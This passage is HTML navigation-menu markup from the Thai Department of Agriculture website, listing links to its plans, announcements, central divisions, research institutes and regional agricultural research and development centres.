	<li id="menu-item-59820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59820"><a href="https://www.doa.go.th/th/%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%9a%e0%b8%b8%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2/">แผนพัฒนาบุคลากรกรมวิชาการเกษตร(ปี พ.ศ. 2566 – 2570)</a></li>
	<li id="menu-item-69464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69464"><a href="https://www.doa.go.th/ict/?page_id=2117">แผนปฎิบัติการด้านดิจิทัล กรมวิชาการเกษตร</a></li>
	<li id="menu-item-53270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53270"><a href="https://www.doa.go.th/human/?p=3058">การประเมินคุณธรรมและความโปร่งใสในการดำเนินงานของหน่วยงานภาครัฐ (ITA)</a></li>
	<li id="menu-item-82603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82603"><a href="https://www.doa.go.th/th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/">ประกาศกรมวิชาการเกษตร</a>
	<ul class="sub-menu">
		<li id="menu-item-69248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69248"><a href="https://www.doa.go.th/th/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3-5/">ประกาศกรมวิชาการเกษตร เรื่อง ช่องทางอิเล็กทรอนิกส์สำหรับติดต่อกรมวิขาการเกษตร พ.ศ. 2568</a></li>
		<li id="menu-item-82682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82682"><a href="https://www.doa.go.th/th/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A8%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%A7%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3/82651/">ประกาศนโยบายความเป็นกลางของกรมวิชาการเกษตร</a></li>
		<li id="menu-item-82681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82681"><a href="https://www.doa.go.th/th/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A8%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%A7%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3/82676/">ประกาศนโยบายคุณภาพด้านการบริหารงานหน่วยรับรองการจัดการก็าชเรือนกระจก กองวิจัยพัฒนาพืชเศรษฐกิจใหม่และการจัดการก๊าซเรือนกระจกสำหรับภาคการเกษตร</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-27395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27395"><a href="#">หน่วยงานในสังกัด</a>
<ul class="sub-menu">
	<li id="menu-item-25212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25212"><a target="_blank" href="#">ส่วนกลาง</a>
	<ul class="sub-menu">
		<li id="menu-item-25187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25187"><a target="_blank" href="https://www.doa.go.th/audit/">กลุ่มตรวจสอบภายใน</a></li>
		<li id="menu-item-25188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25188"><a target="_blank" href="https://www.doa.go.th/kpr/">กลุ่มพัฒนาระบบบริหาร</a></li>
		<li id="menu-item-25189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25189"><a target="_blank" href="https://www.doa.go.th/leka/">สำนักงานเลขานุการกรม</a></li>
		<li id="menu-item-25190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25190"><a target="_blank" href="https://www.doa.go.th/human/">กองการเจ้าหน้าที่</a></li>
		<li id="menu-item-25192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25192"><a target="_blank" href="https://www.doa.go.th/finance">กองคลัง</a></li>
		<li id="menu-item-25196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25196"><a target="_blank" href="https://www.doa.go.th/plan/">กองแผนงานและวิชาการ</a></li>
		<li id="menu-item-25199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25199"><a target="_blank" href="https://www.doa.go.th/psco">กองพัฒนาระบบและรับรองมาตรฐานสินค้าพืช</a></li>
		<li id="menu-item-25200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25200"><a target="_blank" href="https://www.doa.go.th/pprdd">กองวิจัยและพัฒนาวิทยาการหลังการเก็บเกี่ยวและแปรรูปผลิตผลเกษตร</a></li>
		<li id="menu-item-25202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25202"><a target="_blank" href="https://www.doa.go.th/ict/">ศูนย์เทคโนโลยีสารสนเทศและการสื่อสาร</a></li>
		<li id="menu-item-25204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25204"><a target="_blank" href="https://www.doa.go.th/ard">สำนักควบคุมพืชและวัสดุการเกษตร</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25205"><a target="_blank" href="https://www.doa.go.th/pvp">สำนักคุ้มครองพันธุ์พืช</a></li>
		<li id="menu-item-25207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25207"><a target="_blank" href="https://www.doa.go.th/plprotect/">สำนักวิจัยพัฒนาการอารักขาพืช</a></li>
		<li id="menu-item-25208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25208"><a target="_blank" href="https://www.doa.go.th/biotech">สำนักวิจัยพัฒนาเทคโนโลยีชีวภาพ</a></li>
		<li id="menu-item-25209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25209"><a target="_blank" href="https://www.doa.go.th/nitikan/">สำนักนิติการ</a></li>
		<li id="menu-item-25210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25210"><a target="_blank" href="https://www.doa.go.th/rdpd">กองประสานงานโครงการอันเนื่องมาจากพระราชดำริ</a>
		<ul class="sub-menu">
			<li id="menu-item-25409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25409"><a target="_blank" href="http://www.spkphusing.org/index.php">ศูนย์พัฒนาการเกษตรภูสิงห์ อันเนื่องมาจากพระราชดำริ จังหวัดศรีสะเกษ</a></li>
		</ul>
</li>
		<li id="menu-item-69112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69112"><a target="_blank" href="https://www.doa.go.th/cfghg/">กองวิจัยพัฒนาพืชเศรษฐกิจใหม่และ การจัดการก๊าซเรือนกระจก สำหรับภาคเกษตร</a></li>
	</ul>
</li>
	<li id="menu-item-90307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-90307"><a href="#">สถาบันวิจัยเกษตรวิศวกรรม</a>
	<ul class="sub-menu">
		<li id="menu-item-25211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25211"><a target="_blank" href="https://www.doa.go.th/aeri">สถาบันวิจัยเกษตรวิศวกรรม</a></li>
		<li id="menu-item-90301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90301"><a target="_blank" href="https://www.doa.go.th/ae/chiangmai/">ศูนย์วิจัยเกษตรวิศวกรรมเชียงใหม่</a></li>
		<li id="menu-item-90302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90302"><a target="_blank" href="https://www.doa.go.th/ae/khonkaen/">ศูนย์วิจัยเกษตรวิศวกรรมขอนแก่น</a></li>
		<li id="menu-item-90303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90303"><a href="https://www.doa.go.th/ae/chanthaburi/">ศูนย์วิจัยเกษตรวิศวกรรมจันทบุรี</a></li>
		<li id="menu-item-90304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90304"><a href="https://www.doa.go.th/ae/suratthani/">ศูนย์วิจัยเกษตรวิศวกรรมสุราษฎร์ธานี</a></li>
		<li id="menu-item-90305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90305"><a href="https://www.doa.go.th/ae/chainat/">ศูนยวิจัยเกษตรวิศวกรรมชัยนาท</a></li>
	</ul>
</li>
	<li id="menu-item-25234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25234"><a target="_blank" href="#">สถาบันวิจัยพืชสวน</a>
	<ul class="sub-menu">
		<li id="menu-item-25235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25235"><a target="_blank" href="https://www.doa.go.th/hort/">สถาบันวิจัยพืชสวน</a></li>
		<li id="menu-item-25236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25236"><a target="_blank" href="https://www.doa.go.th/hc/chiangrai">ศูนย์วิจัยพืชสวนเชียงราย</a></li>
		<li id="menu-item-25237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25237"><a target="_blank" href="https://www.doa.go.th/hc/sukhothai">ศูนย์วิจัยพืชสวนสุโขทัย</a></li>
		<li id="menu-item-25238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25238"><a target="_blank" href="https://www.doa.go.th/hc/loei">ศูนย์วิจัยพืชสวนเลย</a></li>
		<li id="menu-item-25239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25239"><a target="_blank" href="https://www.doa.go.th/hc/sisaket">ศูนย์วิจัยพืชสวนศรีสะเกษ</a></li>
		<li id="menu-item-25240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25240"><a target="_blank" href="https://www.doa.go.th/hc/chanthaburi">ศูนย์วิจัยพืชสวนจันทบุรี</a></li>
		<li id="menu-item-25241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25241"><a target="_blank" href="https://www.doa.go.th/hc/chumphon">ศูนย์วิจัยพืชสวนชุมพร</a></li>
		<li id="menu-item-25242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25242"><a target="_blank" href="https://www.doa.go.th/hc/trang">ศูนย์วิจัยพืชสวนตรัง</a></li>
		<li id="menu-item-25243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25243"><a target="_blank" href="https://www.doa.go.th/hc/yala">ศูนย์วิจัยพืชสวนยะลา</a></li>
		<li id="menu-item-25244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25244"><a target="_blank" href="https://www.doa.go.th/hc/khaokho">ศูนย์วิจัยการเกษตรที่สูงเพชรบูรณ์</a></li>
		<li id="menu-item-25245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25245"><a target="_blank" href="https://www.doa.go.th/hc/cmrarc">ศูนย์วิจัยเกษตรหลวงเชียงใหม่</a></li>
	</ul>
</li>
	<li id="menu-item-25213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25213"><a target="_blank" href="#">สถาบันวิจัยพืชไร่ และพืชทดแทนพลังงาน</a>
	<ul class="sub-menu">
		<li id="menu-item-25214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25214"><a target="_blank" href="https://www.doa.go.th/fcri/">สถาบันวิจัยพืชไร่ และพืชทดแทนพลังงาน</a></li>
		<li id="menu-item-25215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25215"><a target="_blank" href="https://www.doa.go.th/fc/chiangmai/">ศูนย์วิจัยพืชไร่เชียงใหม่</a></li>
		<li id="menu-item-25216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25216"><a target="_blank" href="https://www.doa.go.th/fc/chainat">ศูนย์วิจัยพืชไร่ชัยนาท</a></li>
		<li id="menu-item-25217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25217"><a target="_blank" href="https://www.doa.go.th/fc/nakhonsawan">ศูนย์วิจัยพืชไร่นครสวรรค์</a></li>
		<li id="menu-item-25218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25218"><a target="_blank" href="https://www.doa.go.th/fc/khonkaen">ศูนย์วิจัยพืชไร่ขอนแก่น</a></li>
		<li id="menu-item-25219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25219"><a target="_blank" href="https://www.doa.go.th/fc/ubonratchathani">ศูนย์วิจัยพืชไร่อุบลราชธานี</a></li>
		<li id="menu-item-25220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25220"><a target="_blank" href="https://www.doa.go.th/fc/rayong">ศูนย์วิจัยพืชไร่ระยอง</a></li>
		<li id="menu-item-25221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25221"><a target="_blank" href="https://www.doa.go.th/fc/songkhla">ศูนย์วิจัยพืชไร่สงขลา</a></li>
		<li id="menu-item-25222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25222"><a target="_blank" href="https://www.doa.go.th/fc/suphanburi">ศูนย์วิจัยพืชไร่สุพรรณบุรี</a></li>
		<li id="menu-item-25223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25223"><a target="_blank" href="https://www.doa.go.th/fc/palmsurat">ศูนย์วิจัยปาล์มน้ำมันสุราษฎร์ธานี</a></li>
		<li id="menu-item-26754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26754"><a target="_blank" href="https://www.doa.go.th/fc/palmkrabi/">ศูนย์วิจัยปาล์มน้ำมันกระบี่</a></li>
	</ul>
</li>
	<li id="menu-item-25246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25246"><a target="_blank" href="#">กองวิจัยพัฒนาปัจจัยการผลิตทางการเกษตร</a>
	<ul class="sub-menu">
		<li id="menu-item-25247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25247"><a target="_blank" href="https://www.doa.go.th/apsrdo">กองวิจัยพัฒนาปัจจัยการผลิตทางการเกษตร</a></li>
		<li id="menu-item-25248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a target="_blank" href="https://www.doa.go.th/apsrdokk">ศูนย์วิจัยพัฒนาปัจจัยการผลิตทางการเกษตรขอนแก่น</a></li>
	</ul>
</li>
	<li id="menu-item-25249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25249"><a href="#">กองการยาง</a>
	<ul class="sub-menu">
		<li id="menu-item-25250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25250"><a href="https://www.doa.go.th/rubber">กองการยาง</a></li>
		<li id="menu-item-25251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25251"><a target="_blank" href="https://www.doa.go.th/rc/songkhla">ศูนย์ควบคุมยางสงขลา</a></li>
		<li id="menu-item-25252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25252"><a target="_blank" href="https://www.doa.go.th/rc/suratthani">ศูนย์ควบคุมยางสุราษฎร์ธานี</a></li>
		<li id="menu-item-25357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25357"><a target="_blank" href="https://www.doa.go.th/rc/chachoengsao">ศูนย์ควบคุมยางฉะเชิงเทรา</a></li>
		<li id="menu-item-25358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25358"><a target="_blank" href="https://www.doa.go.th/rc/buriram">ศูนย์ควบคุมยางบุรีรัมย์</a></li>
		<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25359"><a target="_blank" href="https://www.doa.go.th/rc/nongkhai">ศูนย์ควบคุมยางหนองคาย</a></li>
		<li id="menu-item-25360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25360"><a target="_blank" href="https://www.doa.go.th/rc/chiangrai">ศูนย์ควบคุมยางเชียงราย</a></li>
	</ul>
</li>
	<li id="menu-item-25367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25367"><a target="_blank" href="#">กองวิจัยพัฒนาเมล็ดพันธุ์พืช</a>
	<ul class="sub-menu">
		<li id="menu-item-25368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25368"><a target="_blank" href="https://www.doa.go.th/seed">กองวิจัยพัฒนาเมล็ดพันธุ์พืช</a></li>
		<li id="menu-item-25369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25369"><a target="_blank" href="https://www.doa.go.th/sc/phitsanulok">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชพิษณุโลก</a></li>
		<li id="menu-item-25370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25370"><a target="_blank" href="https://www.doa.go.th/sc/chiangmai">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชเชียงใหม่</a></li>
		<li id="menu-item-25371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25371"><a target="_blank" href="https://www.doa.go.th/sc/khonkaen">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชขอนแก่น</a></li>
		<li id="menu-item-25372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25372"><a target="_blank" href="https://www.doa.go.th/sc/lopburi">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชลพบุรี</a></li>
		<li id="menu-item-25373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25373"><a target="_blank" href="https://www.doa.go.th/sc/suratthani">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชสุราษฏร์ธานี</a></li>
	</ul>
</li>
	<li id="menu-item-25374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25374"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 1</a>
	<ul class="sub-menu">
		<li id="menu-item-25375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25375"><a target="_blank" href="https://www.doa.go.th/oard1/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 1 จ.เชียงใหม่</a></li>
		<li id="menu-item-25376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25376"><a target="_blank" href="https://www.doa.go.th/ac/phare/">ศูนย์วิจัยและพัฒนาการเกษตรแพร่</a></li>
		<li id="menu-item-25377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25377"><a target="_blank" href="https://www.doa.go.th/ac/nan/">ศูนย์วิจัยและพัฒนาการเกษตรน่าน</a></li>
		<li id="menu-item-25379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25379"><a target="_blank" href="https://www.doa.go.th/hc/wawee/">ศูนย์วิจัยและพัฒนาการเกษตรที่สูงเชียงราย</a></li>
		<li id="menu-item-25378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25378"><a target="_blank" href="https://www.doa.go.th/ac/lampang/">ศูนย์วิจัยและพัฒนาการเกษตรลำปาง</a></li>
		<li id="menu-item-25380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25380"><a target="_blank" href="https://www.doa.go.th/ac/chiangmai/">ศูนย์วิจัยและพัฒนาการเกษตรเชียงใหม่</a></li>
		<li id="menu-item-25381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25381"><a target="_blank" href="https://www.doa.go.th/ac/maehongson/">ศูนย์วิจัยและพัฒนาการเกษตรแม่ฮ่องสอน</a></li>
	</ul>
</li>
	<li id="menu-item-25382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25382"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 2</a>
	<ul class="sub-menu">
		<li id="menu-item-25383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25383"><a target="_blank" href="https://www.doa.go.th/oard2/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 2 จ.พิษณุโลก</a></li>
		<li id="menu-item-25384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25384"><a target="_blank" href="http://www.svppijit.com/">ศูนย์วิจัยและพัฒนาการเกษตรพิจิตร</a></li>
		<li id="menu-item-25385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25385"><a target="_blank" href="https://www.doa.go.th/ac/sukhothai/">ศูนย์วิจัยและพัฒนาการเกษตรสุโขทัย</a></li>
		<li id="menu-item-25386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25386"><a target="_blank" href="https://www.doa.go.th/ac/tak/">ศูนย์วิจัยและพัฒนาการเกษตรตาก</a></li>
		<li id="menu-item-25387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25387"><a target="_blank" href="https://www.doa.go.th/ac/uttaradit/">ศูนย์วิจัยและพัฒนาการเกษตรอุตรดิตถ์</a></li>
		<li id="menu-item-25388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25388"><a target="_blank" href="https://www.doa.go.th/ac/phetchabun/">ศูนย์วิจัยและพัฒนาการเกษตรเพชรบูรณ์</a></li>
	</ul>
</li>
	<li id="menu-item-25389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25389"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 3</a>
	<ul class="sub-menu">
		<li id="menu-item-25390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25390"><a target="_blank" href="https://oard3.doa.go.th/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 3 จ.ขอนแก่น</a></li>
		<li id="menu-item-25391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25391"><a target="_blank" href="https://oard3.doa.go.th/nongkhai">ศูนย์วิจัยและพัฒนาการเกษตรหนองคาย</a></li>
		<li id="menu-item-25392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25392"><a target="_blank" href="https://oard3.doa.go.th/kalasin">ศูนย์วิจัยและพัฒนาการเกษตรกาฬสินธุ์</a></li>
		<li id="menu-item-25393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25393"><a target="_blank" href="https://oard3.doa.go.th/loei/">ศูนย์วิจัยและพัฒนาการเกษตรเลย</a></li>
		<li id="menu-item-25394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25394"><a target="_blank" href="https://oard3.doa.go.th/udorn/">ศูนย์วิจัยและพัฒนาการเกษตรอุดรธานี</a></li>
		<li id="menu-item-25395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25395"><a target="_blank" href="https://oard3.doa.go.th/mukdahan/">ศูนย์วิจัยและพัฒนาการเกษตรมุกดาหาร</a></li>
		<li id="menu-item-25396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25396"><a target="_blank" href="https://oard3.doa.go.th/sakonnakhorn/">ศูนย์วิจัยและพัฒนาการเกษตรสกลนคร</a></li>
		<li id="menu-item-25397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25397"><a target="_blank" href="https://oard3.doa.go.th/nakonpanom/">ศูนย์วิจัยและพัฒนาการเกษตรนครพนม</a></li>
		<li id="menu-item-25398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25398"><a target="_blank" href="https://oard3.doa.go.th/chaiyaphum/">ศูนย์วิจัยและพัฒนาการเกษตรชัยภูมิ</a></li>
	</ul>
</li>
	<li id="menu-item-25399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25399"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 4</a>
	<ul class="sub-menu">
		<li id="menu-item-25400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25400"><a target="_blank" href="https://oard4.doa.go.th/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 4 จ.อุบลราชธานี</a></li>
		<li id="menu-item-25401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25401"><a target="_blank" href="https://oard4.doa.go.th/nakhonratchasima/">ศูนย์วิจัยและพัฒนาการเกษตรนครราชสีมา</a></li>
		<li id="menu-item-25402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25402"><a target="_blank" href="https://oard4.doa.go.th/nonsung/">ศูนย์วิจัยและพัฒนาการเกษตรโนนสูง จังหวัดนครราชสีมา</a></li>
		<li id="menu-item-25403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25403"><a target="_blank" href="https://oard4.doa.go.th/surin/">ศูนย์วิจัยและพัฒนาการเกษตรสุรินทร์</a></li>
		<li id="menu-item-25404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25404"><a target="_blank" href="https://oard4.doa.go.th/mahasarakham/">ศูนย์วิจัยและพัฒนาการเกษตรมหาสารคาม</a></li>
		<li id="menu-item-25405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25405"><a target="_blank" href="https://oard4.doa.go.th/roiet/">ศูนย์วิจัยและพัฒนาการเกษตรร้อยเอ็ด</a></li>
		<li id="menu-item-25406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25406"><a target="_blank" href="https://oard4.doa.go.th/buriram/">ศูนย์วิจัยและพัฒนาการเกษตรบุรีรัมย์</a></li>
		<li id="menu-item-25407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25407"><a target="_blank" href="https://oard4.doa.go.th/amnatcharoen/">ศูนย์วิจัยและพัฒนาการเกษตรอำนาจเจริญ</a></li>
		<li id="menu-item-25408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25408"><a target="_blank" href="https://oard4.doa.go.th/yasothon/">ศูนย์วิจัยและพัฒนาการเกษตรยโสธร</a></li>
		<li id="menu-item-84135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84135"><a target="_blank" href="https://oard4.doa.go.th/sisaket/">ศูนย์วิจัยและพัฒนาการเกษตรศรีสะเกษ</a></li>
	</ul>
</li>
	<li id="menu-item-25410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25410"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 5</a>
	<ul class="sub-menu">
		<li id="menu-item-25411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25411"><a target="_blank" href="https://www.doa.go.th/oard5/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 5 จ.ชัยนาท</a></li>
		<li id="menu-item-25412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25412"><a target="_blank" href="https://www.doa.go.th/ac/kanchanaburi/">ศูนย์วิจัยและพัฒนาการเกษตรกาญจนบุรี</a></li>
		<li id="menu-item-25413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25413"><a target="_blank" href="https://www.doa.go.th/ac/phetchaburi">ศูนย์วิจัยและพัฒนาการเกษตรเพชรบุรี</a></li>
		<li id="menu-item-25414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25414"><a target="_blank" href="https://www.doa.go.th/ac/pathumthani/">ศูนย์วิจัยและพัฒนาการเกษตรปทุมธานี</a></li>
		<li id="menu-item-25415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25415"><a target="_blank" href="https://www.doa.go.th/ac/ratchaburi/">ศูนย์วิจัยและพัฒนาการเกษตรราชบุรี</a></li>
		<li id="menu-item-25416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25416"><a target="_blank" href="https://www.doa.go.th/ac/uthaithani">ศูนย์วิจัยและพัฒนาการเกษตรอุทัยธานี</a></li>
		<li id="menu-item-25417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25417"><a target="_blank" href="https://www.doa.go.th/ac/nakhonpathom">ศูนย์วิจัยและพัฒนาการเกษตรนครปฐม</a></li>
		<li id="menu-item-25418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25418"><a target="_blank" href="https://www.doa.go.th/ac/nakhonsawan/">ศูนย์วิจัยและพัฒนาการเกษตรนครสวรรค์</a></li>
	</ul>
</li>
	<li id="menu-item-25426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25426"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 6</a>
	<ul class="sub-menu">
		<li id="menu-item-25427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25427"><a target="_blank" href="https://www.doa.go.th/oard6/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 6 จ.จันทบุรี</a></li>
		<li id="menu-item-25431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25431"><a target="_blank" href="https://www.doa.go.th/ac/rayong">ศูนย์วิจัยและพัฒนาการเกษตรระยอง</a></li>
		<li id="menu-item-25432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25432"><a target="_blank" href="https://www.doa.go.th/ac/prachinburi">ศูนย์วิจัยและพัฒนาการเกษตรปราจีนบุรี</a></li>
		<li id="menu-item-25433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25433"><a target="_blank" href="https://www.doa.go.th/ac/chanthaburi">ศูนย์วิจัยและพัฒนาการเกษตรจันทบุรี</a></li>
		<li id="menu-item-25434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25434"><a target="_blank" href="https://www.doa.go.th/ac/chacho/">ศูนย์วิจัยและพัฒนาการเกษตรฉะเชิงเทรา</a></li>
	</ul>
</li>
	<li id="menu-item-25469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25469"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 7</a>
	<ul class="sub-menu">
